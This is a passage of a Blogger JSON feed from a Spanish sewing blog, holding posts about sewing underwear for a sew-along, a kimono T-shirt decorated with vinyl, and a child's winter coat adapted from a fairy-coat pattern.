href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJh5frzV1tTvTc9RelJmj0K7s9KO94jtZGrR_2lAVzSqKTluwiNiLrLoeZaPBHcCiIPsudNXosJOekTqaPQiuahV4nLRrp4HnKWYV_wUKyjitRN3N_ZJLvJGOxQIG-UH2Xi6UT-mV_30\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJh5frzV1tTvTc9RelJmj0K7s9KO94jtZGrR_2lAVzSqKTluwiNiLrLoeZaPBHcCiIPsudNXosJOekTqaPQiuahV4nLRrp4HnKWYV_wUKyjitRN3N_ZJLvJGOxQIG-UH2Xi6UT-mV_30\/s400\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EExperimentas combinando distintas telas\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsfpm-vNHuLa003XSEJJa8BPRftM7MKdhoMa6eS9dRd0WAtE7fhUM9ue15GhXabyIjcy01uRenW7aDwj80lkjzutomi8tP3IaeshNGFiN75uKJv9nZ_TShld0_upI8K0wOh1k2ZHsUvk\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsfpm-vNHuLa003XSEJJa8BPRftM7MKdhoMa6eS9dRd0WAtE7fhUM9ue15GhXabyIjcy01uRenW7aDwj80lkjzutomi8tP3IaeshNGFiN75uKJv9nZ_TShld0_upI8K0wOh1k2ZHsUvk\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Consigues ropa interior divertida!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpW7Ka4e254rgWC1vNHDGOX9lidUskvVGJ5ZxUOV7BI-7HBXGjpZgXdwo-El78w4yyNVtcyumTInOgvXOxaYCgas5vBcA3BYyf2u03VWKmPJka1rC3tdYhrzKx3EcMh42NW85Jl_iRyRU\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpW7Ka4e254rgWC1vNHDGOX9lidUskvVGJ5ZxUOV7BI-7HBXGjpZgXdwo-El78w4yyNVtcyumTInOgvXOxaYCgas5vBcA3BYyf2u03VWKmPJka1rC3tdYhrzKx3EcMh42NW85Jl_iRyRU\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEste mes de noviembre... ¡a coser ropa interior!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDesde \u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/p\/cose-conmigo-girly-leopard.html#.WBZjwvrhCUk\"\u003EFans de Ottobre\u003C\/a\u003E, os proponemos un \u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/p\/cose-conmigo-girly-leopard.html#.WBZjwvrhCUk\"\u003ECose Conmigo\u003C\/a\u003E de los cuatro modelos que aparecen en la última revista (6\/16): braguita, culote, calzoncillo slip y boxer! Con un patrocinador muy especial: \u003Ca href=\"http:\/\/www.naturtelas.com\/\"\u003ENaturTelas\u003C\/a\u003E!!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY además, \u003Ca href=\"http:\/\/saiziland.blogspot.com.es\/2016\/10\/semana-costuras-intimas.html\"\u003ESaiziland\u003C\/a\u003E nos propone una semana temática para enlazar prendas de ropa interior, para toda la familia!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo te lo pierdas!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/arreboditcomunapantigana.blogspot.com.es\/\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMenuda Inspiración\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/2016\/10\/62016.html#.WBZjqPrhCUk\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFans de Ottobre\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6922242482803875188\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/10\/mr-leopard.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6922242482803875188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6922242482803875188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/10\/mr-leopard.html","title":"Mr. Leopard"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoQRtOYwbl-FDqNi_Y0QEoUjJW-8NzcfCLcr4j9f9M6YuhMvv7xlC3_67iFRZsvg7X9GWe80ZmlngjVCbBycL2LS54mbU1D9TC2ga3ORtog9zus7yiDA2-Xb49TNupn7JV3J69cqZDZ6o\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5097898728332873600"},"published":{"$t":"2016-06-02T09:00:00.000+02:00"},"updated":{"$t":"2016-06-02T09:00:13.164+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinilo textil"}],"title":{"type":"text","$t":"Kimono en compañía"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EMe encantan las costuras compartidas!! Hoy vengo con \u003Ca href=\"http:\/\/lilulasinmas.blogspot.com.es\/\" target=\"_blank\"\u003ELílula\u003C\/a\u003E!!! Pásate por su \u003Ca href=\"http:\/\/lilulasinmas.blogspot.com.es\/\" target=\"_blank\"\u003Eblog\u003C\/a\u003E\u0026nbsp;para ver su versión!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanTxmJqzUxIf6CpCnIaBnErbZQcErvqAOGRoxDro-as467tq5-T-InPup15_boW8viiLIBXX6gh4UxjW67ax3auXhyphenhyphen4piGjlz55XsmRblwIXZeScq-E22QlneIHxOAveY-3M28PgXZP0\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanTxmJqzUxIf6CpCnIaBnErbZQcErvqAOGRoxDro-as467tq5-T-InPup15_boW8viiLIBXX6gh4UxjW67ax3auXhyphenhyphen4piGjlz55XsmRblwIXZeScq-E22QlneIHxOAveY-3M28PgXZP0\/s400\/1.jpg\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHemos decidido coser la camiseta Kimono de la \u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/2016\/02\/22016.html\" target=\"_blank\"\u003EOttobre 2\/2016\u003C\/a\u003E. Es un patrón para \u003Ci\u003Etela plana\u003C\/i\u003E, pero como nosotras somos más de punto, nuestra versión es en \u003Cb\u003Ecamiseta \u003C\/b\u003Ey \u003Cu\u003Esin \u003C\/u\u003Epinzas, facilita e ideal para el verano!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSOx33JSAwfgxhPZ2bnkN_ARmcJSFqyBFrirKFQbhJj5BjuraObdfbCyNG0glE_a3T98TEgMigbC1FpnRl-sHuL2ZWQT7ssmtxQCQM6fs76MCkMAcKLblGxxFMVCh6eooGk4qYnc10gxg\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSOx33JSAwfgxhPZ2bnkN_ARmcJSFqyBFrirKFQbhJj5BjuraObdfbCyNG0glE_a3T98TEgMigbC1FpnRl-sHuL2ZWQT7ssmtxQCQM6fs76MCkMAcKLblGxxFMVCh6eooGk4qYnc10gxg\/s320\/2.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa mía con una tela de \u003Cb\u003Etopitos\u003C\/b\u003E, regalo de \u003Ca href=\"http:\/\/enre2dcolores.blogspot.com.es\/\" target=\"_blank\"\u003EEnredos\u003C\/a\u003E... a ver cuándo si pronto la volvemos a ver con la máquina!!! Saqué la talla 36 pero la cosí sin margen de costura al ser tejido elástico... luego tuve que meterle ¡tres veces! de tan ancha que me quedaba. El \u003Cb\u003Ecuello \u003C\/b\u003Etipo puño y las \u003Cb\u003Ebocamangas \u003C\/b\u003Ey el \u003Cb\u003Ebajo \u003C\/b\u003Edobladillo con puntada de recubridora.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1usQfxn-q318v7QFqE8gEoGj-5mYGgqogFbBWB8oh2c4_r7146Z4O4nB4UNA3mHfXpLXbwEs6w9K83pT3OQ0MLsA1lvcjRuEMSs3CQygOcip2P0ZlzoB4f9r6ufyAd47TiPD9DNUAhzE\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1usQfxn-q318v7QFqE8gEoGj-5mYGgqogFbBWB8oh2c4_r7146Z4O4nB4UNA3mHfXpLXbwEs6w9K83pT3OQ0MLsA1lvcjRuEMSs3CQygOcip2P0ZlzoB4f9r6ufyAd47TiPD9DNUAhzE\/s320\/4.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara darle un poco de vidilla la he \u003Cb\u003E\u003Cu\u003Etuneado\u003C\/u\u003E \u003C\/b\u003Econ un \u003Cb\u003Evinilo \u003C\/b\u003Econ unas florecitas la mar de primaverales... porque...\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicejjzldCabMtXj1L6CqQDYFVnu7oWd8n100y9EjN2rA8w1K-xdPzdCAf5AlwQkJfIpesT-u7nsIXKg4Vb7pkD7xvRmY991tq-lNDtQiRmsTafIXIr9AtGJL78I3TiMKXE6NhAXcMoyRM\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicejjzldCabMtXj1L6CqQDYFVnu7oWd8n100y9EjN2rA8w1K-xdPzdCAf5AlwQkJfIpesT-u7nsIXKg4Vb7pkD7xvRmY991tq-lNDtQiRmsTafIXIr9AtGJL78I3TiMKXE6NhAXcMoyRM\/s320\/3.jpg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¿¿Os habéis enterado del \u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/p\/mes-del-tuneo.html#.V08exGiLRaQ\" target=\"_blank\"\u003Esarao de Fans de Ottobre\u003C\/a\u003E??? ¡¡¡Que viene el mes del tuneo!!! Y con un \u003Cb\u003Esorteazo \u003C\/b\u003Eademás!!! Clica en el banner para enterarte de todo!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fansdeottobre.blogspot.com.es\/p\/mes-del-tuneo.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2C7vtHlI2gdgkysljUCfXZNvmv2_kG8D7p4JkvuX9zDGvhsdWwPP4mgLeNW0MqFHSgSo36yNVoqadmtdoogY9h3wm0j7V29M0kJjQ-jTu27ZH_MMqJxKd74XijvZ67lpz7yhmyjaBEUI\/s320\/banners_CC+tuneo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFelices \u003Ca href=\"http:\/\/rumsespana.blogspot.com\/\" target=\"_blank\"\u003ERUMS\u003C\/a\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5097898728332873600\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/06\/kimono-en-compania.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5097898728332873600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5097898728332873600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/06\/kimono-en-compania.html","title":"Kimono en compañía"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhanTxmJqzUxIf6CpCnIaBnErbZQcErvqAOGRoxDro-as467tq5-T-InPup15_boW8viiLIBXX6gh4UxjW67ax3auXhyphenhyphen4piGjlz55XsmRblwIXZeScq-E22QlneIHxOAveY-3M28PgXZP0\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6257329311967445429"},"published":{"$t":"2016-02-09T10:00:00.000+01:00"},"updated":{"$t":"2016-02-09T13:56:49.995+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abrigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cose conmigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niños"}],"title":{"type":"text","$t":"Abrigo MRdM"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFhjxPkbnQ0BVNmNqTrFAZtWsHP7ORsn3FvSG-QSf6oJI0Ra95gLewYDMWYpiTV92M77VZAKRnPad2Ls92yxpyBmMplMQputYF6bzg0D9tUBn6fci3vPZ-F2TT5sO4YNlpI18XC2eYXU\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFhjxPkbnQ0BVNmNqTrFAZtWsHP7ORsn3FvSG-QSf6oJI0Ra95gLewYDMWYpiTV92M77VZAKRnPad2Ls92yxpyBmMplMQputYF6bzg0D9tUBn6fci3vPZ-F2TT5sO4YNlpI18XC2eYXU\/s400\/5.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESi \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com.es\/2016\/01\/dia-1-cc-abrigo-de-hada-patrones-y.html\" target=\"_blank\"\u003EMRdM \u003C\/a\u003Epropone un \u003Cb\u003ECC\u003C\/b\u003E... no me lo pierdo ni loca! En esta ocasión se trataba de un \u003Cb\u003Eabrigo de hada\u003C\/b\u003E con alas bordadas y lentejuelas; va a ser que a mis hijos no les iba a hacer especial ilusión el concepto \"hada\", pero basta con hacer alguna \u003Cb\u003Emodificación \u003C\/b\u003Eal patrón para que sea perfecto para ellos!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnb39QLvz2voeLUwCyVQ8I6TKmwc8gBBRCKS7VooTV2xJes7yXgs4p8qKQtu7fZSQDdus2vGTyHn6tZUIkrEOHLOMvhUOLl6qcmtq_Ayy7Nl6lO2NbxMOV2qRPykFjRdfd3D9MKx4t6G4\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnb39QLvz2voeLUwCyVQ8I6TKmwc8gBBRCKS7VooTV2xJes7yXgs4p8qKQtu7fZSQDdus2vGTyHn6tZUIkrEOHLOMvhUOLl6qcmtq_Ayy7Nl6lO2NbxMOV2qRPykFjRdfd3D9MKx4t6G4\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELe he quitado un buen trozo del largo, y los lados bajan más rectos, aún así hace una forma \u003Ci\u003Elevemente acampanada\u003C\/i\u003E que me encanta! Los colores con mucho \u003Cb\u003Econtraste\u003C\/b\u003E, negro y naranja. Le queda grande en general... el próximo año le quedará perfecto.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-SJv5S-QoQtp4w-XiRPyJof4_6A-vpL6Ldssm9QThLqT_MrfrJLjvB-dZSY1Xyp0qTORQ5b-59e6XuDI565HaFs9ARMD4NbFuyHFeMEK75VclIF8QwvEYcpLUq6Fw36X5_HFBr_mlB7w\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-SJv5S-QoQtp4w-XiRPyJof4_6A-vpL6Ldssm9QThLqT_MrfrJLjvB-dZSY1Xyp0qTORQ5b-59e6XuDI565HaFs9ARMD4NbFuyHFeMEK75VclIF8QwvEYcpLUq6Fw36X5_HFBr_mlB7w\/s320\/3.jpg\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EComo quería que lo pudiera utilizar durante el invierno, el exterior es \u003Cb\u003Esudadera \u003C\/b\u003Egordita y el interior \u003Cb\u003Epolar\u003C\/b\u003E; no pensé en el dilema de los botones: con tanto grosor, imposible poner snaps!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsfEUSiQ8NoNBBy4UiVG4LvkNE2mMcLqQoF9l4kCVgT_ID1CmbQdcxxxj0tNus9WbJ7rM-B9LJMg8gmN0pdFs8Rd48OXKaEIHHN2Owfq4VWM5eqEHINLw4gTeKILfwcCjYqIJxUsY_a0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsfEUSiQ8NoNBBy4UiVG4LvkNE2mMcLqQoF9l4kCVgT_ID1CmbQdcxxxj0tNus9WbJ7rM-B9LJMg8gmN0pdFs8Rd48OXKaEIHHN2Owfq4VWM5eqEHINLw4gTeKILfwcCjYqIJxUsY_a0\/s320\/2.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAl final tras dos semanas dándole vueltas sin terminarlo, decidí poner \u003Cb\u003Evelcro\u003C\/b\u003E, así además se lo pone y quita muy fácil, y si se me antoja otro cierre sólo tengo que descoserlo.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFc0dHsxt1s09yHIVCgfJfyKi8KF_l6wJnzFMID28wczxaGsCG_xyQBn3RfzcV53SWtYO8tNtbSmjozcL_NLBUsqxEuSuMg7zC-TaX4hqwaxNerom_P9tA7PlKVSfOj_aor0hLexZL5sQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFc0dHsxt1s09yHIVCgfJfyKi8KF_l6wJnzFMID28wczxaGsCG_xyQBn3RfzcV53SWtYO8tNtbSmjozcL_NLBUsqxEuSuMg7zC-TaX4hqwaxNerom_P9tA7PlKVSfOj_aor0hLexZL5sQ\/s320\/1.jpg\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl problema de que pueda abrocharse solito, es que termina mal abrochado, jajaja!\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003EÉl está encantado, puede jugar porque es \u003Cb\u003Ecómodo \u003C\/b\u003Ey va bien \u003Cb\u003Eabrigado \u003C\/b\u003Eque es lo que le interesa a su madre...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMil gracias a \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com.es\/2016\/01\/cc-abrigo-de-hada-recopilatorio.html\" target=\"_blank\"\u003EMi Rincón de Mariposas por este CC\u003C\/a\u003E; y si queréis el patrón del abrigo (la versión niña es preciosa!!!), lo podéis encontrar \u003Ca href=\"http:\/\/www.hilosymas.es\/patrones\/patron-de-abrigo-ninos-hada-mi-rincon-de-mariposas-361.html\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6257329311967445429\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/02\/abrigo-mrdm.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6257329311967445429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6257329311967445429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2016\/02\/abrigo-mrdm.html","title":"Abrigo 